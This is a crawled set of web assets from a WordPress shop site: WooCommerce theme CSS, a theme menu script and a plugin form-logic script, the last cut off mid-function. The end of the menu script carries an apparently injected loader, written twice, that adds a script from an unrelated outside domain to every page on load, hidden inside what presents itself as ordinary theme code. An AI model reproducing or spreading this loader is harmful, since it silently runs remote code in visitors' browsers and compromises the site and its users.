.tagged_as{margin:0;font-size:13px;font-weight:700;line-height:28px;display:block;}.single-product .product_meta .posted_in a,.single-product .product_meta .tagged_as a{font-weight:500;line-height:28px;}.single-product .product_meta .cat-list,.single-product .product_meta .tag-list{display:inline;}.single-product .product-sharing{margin-top:10px;}.single-product .product-sharing a{font-size:13px;color:#444;margin-right:14px;}.single-product .product-sharing a:hover{color:#9fad24;}.single-product .upsells{margin-top:50px;}.single-product .upsells h2{margin-bottom:20px;}.single-product .upsells ul.products .product{margin-bottom:30px;}.single-product .related h2{position:relative;font-size:40px;line-height:45px;margin:0 0 30px 0;}.single-product .related .related-heading{text-align:center;}.single-product .related .related-heading span{line-height:0px;max-width:50px;padding:0;position:relative;vertical-align:middle;text-transform:uppercase;z-index:1;font-weight:300;font-size:24px;color:#323232;margin:0 auto 20px;display:block;}.single-product .related .related-heading span:before,.single-product .related .related-heading span:after{position:absolute;content:"";width:13px;height:1px;background:#323232;z-index:100;top:50%;}.single-product .related .related-heading span:before{left:-13px;}.single-product .related .related-heading span:after{right:-13px;}.single-product .related .related-heading span i{font-size:inherit;}.single-product .related .related-products li.product{list-style:none;}.single-product .related .related-products li.product .wc-product-wrap .wc-loop-content-wrap{text-align:center;background-color:transparent;}.single-product .related .related-products li.product .wc-product-wrap .wc-loop-content-wrap .wc-loop-title{font-size:15px;margin:0 0 18px 0;}.single-product .related .related-products .owl-nav{margin-top:30px;}.single-product .related .owl-nav .owl-prev,.single-product .related .owl-nav .owl-next{line-height:40px;background-color:#fff;border-color:#333;color:#333;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.single-product .related .owl-nav .owl-prev:hover,.single-product .related .owl-nav .owl-next:hover{background-color:#000;border-color:#000;color:#fff;}.single-product .related .owl-nav .owl-prev i,.single-product .related .owl-nav .owl-next i{font-size:20px;}.coupon{padding-bottom:30px;}.coupon .coupon-code{margin-bottom:10px;}.price{display:inline-block;font-family:"Roboto Slab", serif;background:#333;color:#fff;padding:3px 10px;}.price del{opacity:0.5;}.price ins{color:#fff;text-transform:uppercase;background:transparent;padding:0;margin-left:5px;}.woocommerce-tabs ul.tabs{display:none;}.woocommerce-tabs .panel{display:block !important;box-shadow:none;margin-bottom:50px;}.woocommerce-tabs .woocommerce-Tabs-panel--description ul.list2{margin-top:14px;margin-bottom:38px;}.woocommerce-tabs table{margin-top:30px;}.woocommerce-tabs table tbody th,.woocommerce-tabs table tbody td{border-color:#f2f2f2;font-family:"Poppins";font-size:13px;color:#666;line-height:28px;letter-spacing:0.03em;}.woocommerce-tabs table tbody th{padding-left:50px;}@media screen and (max-width:767px){.woocommerce-tabs table tbody th{padding-left:15px;}}.woocommerce-tabs table tbody td{padding-left:20px;}@media screen and (max-width:767px){.woocommerce-tabs table tbody td{padding-left:15px;}}.woocommerce-tabs table tbody tr:first-child th,.woocommerce-tabs table tbody tr:first-child td{padding-top:50px;}@media screen and (max-width:767px){.woocommerce-tabs table tbody tr:first-child th,.woocommerce-tabs table tbody tr:first-child td{padding-top:20px;}}.woocommerce-tabs table tbody tr:last-child th,.woocommerce-tabs table tbody tr:last-child td{padding-bottom:50px;}@media screen and (max-width:767px){.woocommerce-tabs table tbody tr:last-child th,.woocommerce-tabs table tbody tr:last-child td{padding-bottom:20px;}}.woocommerce-tabs table.shop_attributes tbody tr:first-child th,.woocommerce-tabs table.shop_attributes tbody tr:first-child td{padding-top:15px !important;}.woocommerce-tabs table.shop_attributes tbody tr:last-child th,.woocommerce-tabs table.shop_attributes tbody tr:last-child td{padding-bottom:15px !important;}.woocommerce-tabs .woocommerce-Tabs-panel--reviews{margin-top:35px;}.woocommerce-tabs table.shop_attributes tbody th,.woocommerce-tabs table.shop_attributes tbody td{padding:15px 0;}.woocommerce-tabs table.shop_attributes tbody th p,.woocommerce-tabs table.shop_attributes tbody td p{margin-bottom:0;}.product-navigation .nav-links a{max-width:150px;min-width:120px;padding:15px 20px;border:1px solid transparent;}.product-navigation .nav-links a:hover{border:1px solid ;background:#000;color:;}.product-navigation .nav-links .pro-prev{margin-right:3px;}.woocommerce-Reviews ol.commentlist{padding-left:0;margin-bottom:30px;list-style:none;}.woocommerce-Reviews ol.commentlist li .comment_container{margin:0 0 40px 41px;padding:30px;border-bottom:1px solid #d6d7d9;background:#f5f5f5;position:relative;}.woocommerce-Reviews ol.commentlist li .comment_container > img{float:left;margin:0 0 20px -75px;border:4px solid #fff;width:90px;border-radius:50%;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text{overflow:hidden;padding:0 0 0 22px;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .comment-meta-wrap{margin:17px 0 0 0;}@media (min-width:480px){.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .comment-meta-wrap{text-align:right;margin:17px 0 20px 0;}}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .meta{margin:0 20px 0 0;text-align:left;}@media (min-width:480px){.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .meta{display:inline-block;float:left;}}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .description{font-size:15px;line-height:24px;letter-spacing:0.03em;color:#555;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__author{font-weight:400;color:#000;font-size:16px;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__author:after{content:" says:";color:#333;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__dash{display:none;}.woocommerce-Reviews ol.commentlist li .comment_container .comment-text .woocommerce-review__published-date{display:block;font-size:12px;color:#999;margin-top:6px;line-height:1;}.woocommerce-Reviews .comment-reply-title{font-size:18px;color:#323232;margin-bottom:18px;font-weight:400;margin-top:0;display:block;}.woocommerce-Reviews .comment-form{overflow:auto;}.woocommerce-Reviews .comment-form .row{margin:0 -5px;}.woocommerce-Reviews .comment-form .row > div{padding:0 5px;}.woocommerce-Reviews .comment-form-rating span{float:left;font-size:11px;letter-spacing:0.03em;color:#888;margin-right:10px;}.woocommerce-Reviews .form-submit .submit{text-transform:uppercase;padding:10px 20px;font-family:inherit;font-weight:700;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;color:#d0e200;background:#9fad24;border:1px solid #9fad24;}.woocommerce-Reviews .form-submit .submit:hover,.woocommerce-Reviews .form-submit .submit:active,.woocommerce-Reviews .form-submit .submit:focus,.woocommerce-Reviews .form-submit .submit:active:hover{background:#d0e200;border:1px solid #fff;color:#000;}.entry-content .woocommerce-message{padding:10px 30px;}.wc-backward{padding:10px 20px;/* 12.4 - shop cart */}.woocommerce-cart .woocommerce-message{border-top-color:#000;}.woocommerce-cart .woocommerce-message:before{color:#000;}.woocommerce-cart .cart-empty{padding:0 30px 0 30px;}.woocommerce-cart .return-to-shop{padding:0 30px 20px 30px;}.woocommerce-cart table.cart{border:0;border-radius:0;margin-top:0;margin-bottom:40px;}.woocommerce-cart table.cart tr:hover{background:#f9f9f9;}.woocommerce-cart table.cart th,.woocommerce-cart table.cart td{border:1px solid #f2f2f2;}.woocommerce-cart table.cart th.product-price,.woocommerce-cart table.cart td.product-price{display:table-cell;font-family:inherit;background:transparent;}.woocommerce-cart table.cart th{padding:15px;vertical-align:middle;text-align:left;letter-spacing:0.05em;font-size:13px;font-weight:700;border-color:#ddd;color:#000;}.woocommerce-cart table.cart td{border-top-color:transparent;border-bottom:1px solid #f2f2f2;padding:18px 15px;vertical-align:middle;}.woocommerce-cart table.cart td,.woocommerce-cart table.cart td a{font-size:15px;color:#666;}.woocommerce-cart table.cart .product-remove{text-align:center;}@media screen and (min-width:992px){.woocommerce-cart table.cart .product-remove{width:95px;}}.woocommerce-cart table.cart .product-remove a{color:#444;background:transparent;display:inline-block;}.woocommerce-cart table.cart .product-remove a:hover{color:#000;}.woocommerce-cart table.cart td.product-thumbnail{text-align:center;width:120px;}.woocommerce-cart table.cart td.product-thumbnail img{padding:0;width:80px;}@media screen and (min-width:992px){.woocommerce-cart table.cart td.product-name{width:33%;}}.woocommerce-cart table.cart td.product-name .woocommerce-product-rating{margin-bottom:8px;}.woocommerce-cart table.cart td.product-name .star-rating{font-size:11px;color:#ffca28;width:62px;height:15px;}.woocommerce-cart table.cart td.product-name dl.variation dd,.woocommerce-cart table.cart td.product-name dl.variation dt{margin:0;padding:0;display:inline-block;}.woocommerce-cart table.cart td.product-name dl.variation dd p,.woocommerce-cart table.cart td.product-name dl.variation dt p{line-height:22px;}.woocommerce-cart table.cart .product-subtotal span{color:#a94442;}.woocommerce-cart table.cart .quantity{padding-right:0;}.woocommerce-cart table.cart .quantity .qty{background:#fff;width:100px;height:50px;font-weight:500;float:none;border:3px solid #f2f2f2;border-radius:3px;display:inline-block;padding:8px 12px;}.woocommerce-cart table.cart .quantity .plus,.woocommerce-cart table.cart .quantity .minus{width:30px;height:50px;font-size:22px;font-weight:500;background-color:#eee;color:#666;border:1px solid #ddd;}.woocommerce-cart table.cart .quantity .plus:focus,.woocommerce-cart table.cart .quantity .minus:focus{outline:none;}.woocommerce-cart table.cart .quantity .minus{top:0;left:0;}.woocommerce-cart table.cart .quantity .plus{top:0;right:0;border-bottom:1px solid #ddd;}.woocommerce-cart table.cart thead tr{background:#fff;}.woocommerce-cart table.cart thead tr:hover{background-color:#fff;}.woocommerce-cart table.cart tbody tr:last-child{background:#fff;border-bottom:1px solid #666;}.woocommerce-cart table.cart td.actions{padding:30px 15px 25px;position:relative;}.woocommerce-cart table.cart td.actions a:after{content:"\f178";}.woocommerce-cart table.cart td.actions input{background-color:#d0e200;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.woocommerce-cart table.cart td.actions input:hover,.woocommerce-cart table.cart td.actions input:focus{background-color:#000 !important;}.woocommerce-cart table.cart td.actions a,.woocommerce-cart table.cart td.actions input{margin-bottom:15px;color:#fff;}@media (max-width:767px){.woocommerce-cart table.cart .coupon-cart{text-align:center !important;}}.woocommerce-cart table.cart .coupon-cart input.coupon-code{width:600px;margin:0 auto 10px;}@media (max-width:767px){.woocommerce-cart table.cart .coupon-cart input.coupon-code{width:100%;}}@media screen and (max-width:767px){.woocommerce-cart table.cart thead{display:none;}.woocommerce-cart table.cart tbody tr{display:block;}.woocommerce-cart table.cart tbody tr:last-child{display:table-row;}.woocommerce-cart table.cart tbody tr:last-child td:before{content:none;}.woocommerce-cart table.cart tbody td{border-top:0;display:block !important;text-align:right !important;padding:10px 15px;}.woocommerce-cart table.cart tbody td.product-remove{border-top:1px solid #eee;}.woocommerce-cart table.cart tbody td.actions:before{content:none;}.woocommerce-cart table.cart tbody td:before{content:attr(data-title) ": ";font-weight:700;float:left;}.woocommerce-cart table.cart tbody td.product-remove:before,.woocommerce-cart table.cart tbody td.product-thumbnail:before{content:none;}.woocommerce-cart table.cart tbody td.product-thumbnail{width:100%;}.woocommerce-cart table.cart tbody td.product-thumbnail a{display:block;text-align:center;}.woocommerce-cart .cart_item{margin-bottom:15px;}}.woocommerce-cart .shipping-calculator-form{display:block;}.woocommerce-cart .cart-totals{margin-bottom:30px;}.woocommerce-cart .cart-collaterals{background:#fff none repeat scroll 0 0;border:1px solid #ccc;border-radius:6px;padding-right:20px;padding-left:20px;padding-top:25px;padding-bottom:30px;text-align:center;}@media (min-width:768px){.woocommerce-cart .cart-collaterals{padding-top:43px;padding-bottom:48px;padding-right:60px;padding-left:60px;}}.woocommerce-cart .cart-collaterals a.button{font-size:12px;font-weight:700;padding:11px 34px;border-radius:3px;}.woocommerce-cart .cart-collaterals table{margin:0;}.woocommerce-cart .cart-collaterals table th,.woocommerce-cart .cart-collaterals table td{border:none;padding:0 0 15px 0;vertical-align:middle;text-align:center;font-size:21px;font-weight:200;}.woocommerce-form__label input{top:-3px;}@media (max-width:479px){.shipping th,.shipping td{display:block;}}.shipping ul{padding-left:0;list-style:none;}@media (max-width:479px){.shipping ul{text-align:left;}}.shipping ul li{padding-left:0 !important;}.shipping ul li:before{content:none !important;}.cart_totals{margin-bottom:-30px;}.cart_totals .btn{font-weight:700;font-family:inherit;}.cart-shipping{padding-bottom:12px;}.cart-shipping .shipping-calculator-button{padding:11px 34px;font-weight:700;border-radius:3px;font-size:12px;text-transform:uppercase;border:1px solid #9fad24;color:#000;background:#d0e200;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}.cart-shipping .shipping-calculator-button:hover,.cart-shipping .shipping-calculator-button:focus{border:1px solid #fff;color:#d0e200;background:#000;}.woocommerce-checkout .woocommerce-message{border-top-color:#000;}.woocommerce-checkout .woocommerce-message:before{color:#000;}.woocommerce-checkout .woocommerce-info{font-style:14px;color:#484848;padding-bottom:10px;}.woocommerce-checkout .woocommerce-info a{color:#707070;}.woocommerce-checkout .woocommerce-info a:hover{color:#9fad24;}.woocommerce-checkout form.checkout{margin-top:50px;}.woocommerce-checkout form.checkout h3{font-size:20px;text-transform:capitalize;color:#444;}.woocommerce-checkout form.checkout .select2-container .select2-choice,.woocommerce-checkout form.checkout .select2-container .select2-selection{height:50px !important;padding:10px 12px !important;border-color:transparent;background:#fbfbfb;padding-left:15px !important;border:1px solid #ddd;border-radius:2px;}.woocommerce-checkout form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered{color:#888;font-size:13px;padding-left:0;}.woocommerce-checkout form.checkout .select2-container--open.select2-container .select2-selection{border-color:#000;}.woocommerce-checkout form.checkout .select2-container--default .select2-selection--single .select2-selection__arrow{height:48px;width:50px;}.woocommerce-checkout form.checkout .col2-set .col-2{margin-top:30px;margin-bottom:30px;}.woocommerce-shipping-fields h3{position:relative;}.woocommerce-shipping-fields h3 label{margin:0;}.woocommerce-shipping-fields h3 input[type="checkbox"]{position:absolute;right:0px;top:-3px;}@media screen and (max-width:479px){.woocommerce-shipping-fields h3 input[type="checkbox"]{position:relative;right:auto;top:0;left:0;margin:0;}}.woocommerce-checkout-review-order{padding:0 50px 25px;margin-bottom:30px;border:1px solid #ddd;}@media screen and (max-width:767px){.woocommerce-checkout-review-order{padding:0 15px 30px 15px;}}.woocommerce-checkout-review-order table{border-color:transparent;margin:0 0 40px 0;border-radius:0;}.woocommerce-checkout-review-order table th{text-align:left;}.woocommerce-checkout-review-order table thead th{font-size:18px;padding:23px 0;text-transform:uppercase;border:0;}.woocommerce-checkout-review-order table thead .product-total{text-align:right;}.woocommerce-checkout-review-order table tbody{border-bottom:1px solid #ddd;}.woocommerce-checkout-review-order table tbody td{padding:5px 0 10px;font-size:16px;border:0;text-align:left;font-weight:200;}.woocommerce-checkout-review-order table tbody td + td{text-align:right;}.woocommerce-checkout-review-order table tbody td.product-name dl.variation dd,.woocommerce-checkout-review-order table tbody td.product-name dl.variation dt{float:none;margin-bottom:0;padding-bottom:0;}.woocommerce-checkout-review-order table tfoot th,.woocommerce-checkout-review-order table tfoot td{border:0;font-size:14px;font-weight:700;padding:7px 0;}.woocommerce-checkout-review-order table tfoot td{text-align:right;}.woocommerce-checkout-review-order table tfoot tr.cart-subtotal td span{font-weight:700;}.woocommerce-checkout-review-order table tfoot tr.cart-discount a.woocommerce-remove-coupon{font-weight:500;font-size:15px;}.woocommerce-checkout-review-order table tfoot ul{padding-left:0;list-style:none;}.woocommerce-checkout-review-order table tfoot tr.order-total th,.woocommerce-checkout-review-order table tfoot tr.order-total td{font-size:14px;font-weight:700;text-transform:uppercase;border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding-top:15px;padding-bottom:15px;}.woocommerce-checkout-payment{background:transparent;}.woocommerce-checkout-payment ul{padding:0;list-style:none;}.woocommerce-checkout-payment ul li{padding-left:0 !important;}.woocommerce-checkout-payment ul li:before{content:none !important;}.woocommerce-checkout-payment ul li input{margin:4px 15px 0 0;float:left;}.woocommerce-checkout-payment ul li label{font-size:13px;letter-spacing:0.03em;font-weight:700;margin-bottom:10px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}.woocommerce-checkout-payment ul li label:hover{cursor:pointer;color:#9fad24;}.woocommerce-checkout-payment ul li.active{background:#444;border-color:transparent;border:0;}.woocommerce-checkout-payment .payment_box{background-color:transparent;margin:0;text-align:left;font-size:13px;}.woocommerce-checkout-payment .payment_box p{line-height:24px;}.woocommerce-checkout-payment .payment_box:before{content:none;}.woocommerce-checkout-payment .payment_method_paypal img,.woocommerce-checkout-payment .payment_method_paypal a{display:none;}.woocommerce-checkout-payment .place-order{margin:0;}.woocommerce-checkout-payment .place-order input[type="submit"]{float:none;margin-top:15px;padding:10px 20px;}.woocommerce-order .order_details{padding-left:0;}.woocommerce-order .order_details li{border-bottom:1px solid #f2f2f2;border-right:medium none;display:block;float:none;line-height:38px;margin-right:0;width:100%;}.woocommerce-order .order_details li strong{float:right;}.woocommerce-order .woocommerce-order-details{margin-top:50px;}.woocommerce-order table.shop_table thead th{border-color:#f2f2f2;font-size:13px;letter-spacing:0.03em;font-weight:700;text-transform:uppercase;padding:13px 15px;}.woocommerce-order table.shop_table tbody th,.woocommerce-order table.shop_table tfoot th,.woocommerce-order table.shop_table tbody td,.woocommerce-order table.shop_table tfoot td{border-color:#f2f2f2;padding:13px 15px;font-size:13px;letter-spacing:0.03em;}.woocommerce-order .woocommerce-customer-details{margin-top:50px;}.woocommerce-order .woocommerce-column--shipping-address{margin-top:50px;}.woocommerce-cart-form{/* 12.6 - shop account */}.woocommerce-cart-form table a.button,.woocommerce-cart-form table input.button{font-size:12px !important;font-weight:700;border-radius:3px;padding:11px 35px;}.woocommerce-account .site-main{margin-bottom:30px;background-color:#fff;}.woocommerce-account .woocommerce-MyAccount-navigation{margin-bottom:20px;}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;}.woocommerce-account .woocommerce-MyAccount-content th{font-weight:700;text-transform:uppercase;}@media (max-width:600px){.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table thead{display:none;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr{display:block;margin-bottom:15px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr td{display:block;text-align:right !important;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr td:before{content:attr(data-title) ": ";font-weight:700;float:left;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-orders-table tbody tr td + td{border-top:none;}}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{margin-bottom:30px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper{margin-bottom:30px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .select2-selection--single{padding:7px 12px !important;border-color:transparent;background:#fbfbfb;padding-left:5px !important;border:1px solid #ddd;border-radius:2px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .select2-selection--single .select2-selection__rendered{color:#707070;font-size:13px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .select2-selection--single .select2-selection__arrow{top:8px;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-message{padding:0;}.woocommerce-account .woocommerce-MyAccount-content a.button{margin-right:10px;}.woocommerce-account .woocommerce-MyAccount-content h3{font-size:15px;text-transform:uppercase;margin-bottom:10px;}.woocommerce-account .woocommerce-MyAccount-content address{margin:0;}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Address{margin-bottom:20px;}.woocommerce-account h2{display:block;font-size:16px;font-weight:700;margin-bottom:30px;padding-bottom:0;margin-top:0;padding-top:0;}.woocommerce-account input[type="text"],.woocommerce-account input[type="password"]{background-image:none;border:1px solid #ddd !important;border-radius:0;box-shadow:none !important;color:#1a1a1a;display:block;font-size:14px !important;width:100% !important;line-height:24px !important;padding:8px 12px;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.woocommerce-account input[type="text"]:focus,.woocommerce-account input[type="password"]:focus{outline:0;border-color:#000 !important;}.woocommerce-account form.login{border:0;padding:0;margin:0;margin-top:30px;border-radius:0;}.woocommerce-account form.login label{display:block;line-height:1;font-size:14px;margin-bottom:15px;width:100%;font-weight:400;margin-top:15px;}.woocommerce-account form.login label input{padding-top:5px;}.woocommerce-account form.login .form-row{padding:0;margin:20px 0;}.ef4-gtb-block{max-width:580px;margin-right:auto;margin-left:auto;}.ef4-gtb-block.align-wide{max-width:1100px;}.ef4-gtb-block.align-full{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;}.ef4-gtb-block.align-full img{width:100vw;}.ef4-gtb-block .alignleft{float:left;margin:0 30px 30px 0;}[dir="rtl"] .ef4-gtb-block .alignleft{float:right;margin:0 0 30px 30px;}.ef4-gtb-block .alignright{float:right;margin:0 0 30px 30px;}[dir="rtl"] .ef4-gtb-block .alignright{float:left;margin:0 30px 30px 0;}.ef4-gtb-block.ef4-block-separator{display:block;clear:both;}.ef4-gtb-block .blockquote,.ef4-gtb-block blockquote{margin-top:0;padding:0;}.ef4-gtb-block .blockquote:before,.ef4-gtb-block blockquote:before{display:none;}.ef4-gtb-block.wp-block-paragraph p{margin-bottom:30px;}.ef4-gtb-block.wp-block-latest-posts,.ef4-gtb-block.wp-block-categories,.ef4-gtb-block.wp-block-archives,.ef4-gtb-block.ef4-block-pullquote{margin-bottom:30px;}.alignwide{max-width:1100px;}ul.wp-block-gallery{padding-left:0;padding-right:0;}.wp-block-heading > *{margin-bottom:30px;}.wp-block-column .ef4-gtb-block{max-width:100%;}.wp-block-cover .wp-block-cover-text{color:#fff !important;}body.gtb-block-editor article .entry-header{max-width:580px;margin:2em auto 32px;}.ef4-gtb-block.ef4-block-image{overflow:hidden;}body.gtb-block-editor .comments-area{max-width:580px;margin-left:auto;margin-right:auto;margin-top:100px;}body.gtb-block-editor .page-links{max-width:580px;margin-left:auto;margin-right:auto;}

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/themes/aduma/assets/js/menu.js?ver=1.0.0
body_size: 277
content:
(function ($) {
    "use strict";
    $(document).ready(function(){
       if($(window).width() >= 1200){
            $('ul.sub-menu > li').each(function(){  
                var $submenu = $(this).find('>ul');
                if($submenu.length == 1){
                    $(this).hover(function(){  
                        if($submenu.offset().left + $submenu.width() > $(window).width()){  
                            $submenu.addClass('back');
                        }else if($submenu.offset().left < 0){
                            $submenu.addClass('back');
                        }
                    }, function(){
                        $submenu.removeClass('back');
                    });
                }
            });
        }
        /* Menu drop down*/
        $('.nav-menu li.menu-item-has-children').append('<span class="cs-menu-toggle"><i class="fa fa-angle-down"></i></span>');

        $(document).on('click','.cs-menu-toggle', function(){  
            if ($(this).hasClass('active')){
                $(this).removeClass('active');
                $(this).prev().toggleClass('submenu-open').slideUp();
            }else{
                $(this).addClass('active');
                $(this).prev().toggleClass('submenu-open').slideDown();
            }
            
        });
        /* Page Fixed Menu */
        $('.header-fixed-page').parents('body').addClass('remove-margin-top');
        $('#cshero-header.no-sticky').parents('body').addClass('remove-margin-top');
    });

})(jQuery);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://turma99.marketing/wp-content/plugins/ef4-framework/assets2/js/scripts.js?ver=6.9
body_size: 3219
content:
/**
 * Created by Admin on 6/29/2018.
 */

// field element
jQuery(function ($) {
    //Flatpicker plugin
    $('.flatpickr-date').each(function () {
        var $this = $(this);
        var option = {dateFormat: "Y-m-d",};
        var min = $this.attr('data-min');
        if (min) {
            option['minDate'] = min;
        }
        $this.flatpickr(option);
    });
    $('.flatpickr-datetime').each(function () {
        var $this = $(this);
        var option = {
            enableTime: true,
            dateFormat: "Y-m-d H:i",
        };
        var min = $this.attr('data-min');
        if (min) {
            option['minDate'] = min;
        }
        $this.flatpickr(option);
    });
    $('.flatpickr-timepicker').each(function () {
        var $this = $(this);
        var option = {
            enableTime: true,
            noCalendar: true,
            dateFormat: "H:i",
        };
        $this.flatpickr(option);
    });
});

//form action
String.prototype.trimLeft = function (charlist) {
    if (charlist === undefined)
        charlist = "\s";

    return this.replace(new RegExp("^[" + charlist + "]+"), "");
};
String.prototype.trimRight = function (charlist) {
    if (charlist === undefined)
        charlist = "\s";

    return this.replace(new RegExp("[" + charlist + "]+$"), "");
};
String.prototype.trim = function (charlist) {
    return this.trimLeft(charlist).trimRight(charlist);
};


EF4Dependency = function () {
    var $this = this;
    var el_reg = new RegExp('el{([^{}]+)}');
    // el{[name=""]} {=} abc {&&}
    var compare_reg = new RegExp('{[*!=]+}');
    var match_reg = new RegExp('{[&|]+}');
    var compare = {
        '!=': function (a, b) {
            return $this.get_val(a) != $this.get_val(b);
        },
        '*=': function (a, b) {
            console.log('check',[$this.get_val(a),b]);
            return $this.get_val(a).indexOf(b) != -1;
        },
        '=': function (a, b) {
            return $this.get_val(a) == $this.get_val(b);
        }
    };
    var match = {
        '&&': function (a, b) {
            return !!($this.compare(a) && $this.compare(b));
        },
        '||': function (a, b) {
            return !!($this.compare(a) || $this.compare(b));
        }
    };
    $this.get_attach_element_selector = function (query) {
        var result = [],current_query = query,check;
        for(var i = 0;i<current_query.length;i++)
        {
            check = el_reg.exec(current_query);
            if(!check)
                break;
            result.push(check[1]);
            current_query = current_query.replace(check[0],'');
        }
        return result;
    };
    $this.get_val = function (query) {
       var value = query;
       var try_take_el = el_reg.exec(query);
       if(try_take_el){
           var element = jQuery(try_take_el[1]);
           if(element.is(':radio') || element.is(':checkbox'))
               value =  jQuery(try_take_el[1]+':checked').val();
           else
               value = element.val();
       }
       return value;
    };
    $this.compare = function (str) {
        var result = !!($this.get_val(str));
        var reg = compare_reg.exec(str);
        if (!reg)
            return result;
        var type = reg[0];
        var compares = str.split(type);
        type = type.trim('{}');
        return compare[type](compares[0], compares[1]);
    };
    $this.match = function (str) {
        var check, type, cr_type, temp, result = $this.compare(str), max_for = str.length, wrap = '{split}';
        for (var i = 0; i < max_for; i++) {
            check = match_reg.exec(str);
            if (!check) {
                if (i > 0)
                    result = match[cr_type](result, str);
                break;
            }
            type = check[0].trim('{}');
            str = str.replace(check[0], wrap);
            check = str.split(wrap);
            str = check[1];
            temp = check[0];
            if (i === 0)
                result = temp;
            else
                result = match[cr_type](result, temp);
            cr_type = type;
        }
        return result;
    };
    // abcd = xyz && yzk = asd
};
EF4Math = function () {
    var $this = this;
    var math_reg = new RegExp('[a-z]+:{[a-zA-Z0-9:,.-]+}');
    var compare_reg = new RegExp('{[!<>=]+}');
    var match_reg = new RegExp('{[&|]+}');
    var calculator = {
        'mul': function (a, b) {
            return parseFloat(a) * parseFloat(b);
        },
        'sum': function (a, b) {
            return parseFloat(a) + parseFloat(b);
        },
        'div': function (a, b) {
            return parseFloat(a) / parseFloat(b);
        },
        'sub': function (a, b) {
            return parseFloat(a) - parseFloat(b);
        }
    };
    var compare = {
        '>': function (a, b) {
            return $this.math(a) > $this.math(b);
        },
        '>=': function (a, b) {
            return $this.math(a) >= $this.math(b);
        },
        '<': function (a, b) {
            return $this.math(a) < $this.math(b);
        },
        '<=': function (a, b) {
            return $this.math(a) <= $this.math(b);
        },
        '!=': function (a, b) {
            return $this.math(a) != $this.math(b);
        },
        '=': function (a, b) {
            return $this.math(a) == $this.math(b);
        }
    };
    var match = {
        '&&': function (a, b) {
            return !!($this.compare(a) && $this.compare(b));
        },
        '||': function (a, b) {
            return !!($this.compare(a) || $this.compare(b));
        }
    };

    this.math = function (str) {
        if (!str)
            return 0;
        var rs, elements, type, result, max_for = str.length;
        for (var i = 0; i < max_for; i++) {
            if (!isNaN(str))
                break;
            rs = math_reg.exec(str);
            if (!rs)
                break;
            rs = rs[0];
            type = rs.split(':')[0];
            elements = rs.substr(0, rs.length - 1).substr(5).split(',');
            elements.forEach(function (item, index) {
                if (isNaN(item)) {
                    var nodes = document.querySelectorAll('.math-group[data-name*="' + item + '"]');
                    item = (nodes.length > 0) ? nodes[0].value : 0;
                }
                if (index === 0)
                    result = item;
                else
                    result = calculator[type](result, item);
            });
            str = str.replace(rs, result);
        }
        if (isNaN(str)) {
            //try take value
            var nodes = document.querySelectorAll('.math-group[data-name*="' + str + '"]');
            str = (nodes.length > 0) ? nodes[0].value : 0;
        }
        if (isNaN(str))
            str = 0;
        return Number((parseFloat(str)).toFixed(2));
    };
    this.compare = function (str) {
        var result = !!($this.math(str));
        var reg = compare_reg.exec(str);
        if (!reg)
            return result;
        var type = reg[0];
        var compares = str.split(type);
        type = type.trim('{}');
        return compare[type](compares[0], compares[1]);
    };
    this.match = function (str) {
        var check, type, cr_type, temp, result = $this.compare(str), max_for = str.length, wrap = '{split}';
        for (var i = 0; i < max_for; i++) {
            check = match_reg.exec(str);
            if (!check) {
                if (i > 0)
                    result = match[cr_type](result, str);
                break;
            }
            type = check[0].trim('{}');
            str = str.replace(check[0], wrap);
            check = str.split(wrap);
            str = check[1];
            temp = check[0];
            if (i === 0)
                result = temp;
            else
                result = match[cr_type](result, temp);
            cr_type = type;
        }
        return result;
    }
};
jQuery(document).ready(function ($) {
    var $document = $(document), cal = new EF4Math(),dp = new EF4Dependency();
    var dependency_attach_attr = 'data-d-attach',dependency_id_attr = 'data-d-id',dependency_selector= '.ef4-dependency'
        ,dependency_match_attr = 'data-match';
    $document.on('ef4.dependency.init',function () {
        $document.find(dependency_selector+':not(['+dependency_id_attr+'])').each(function () {
             var $this = $(this),id = rand_str();
            $this.attr(dependency_id_attr,id);
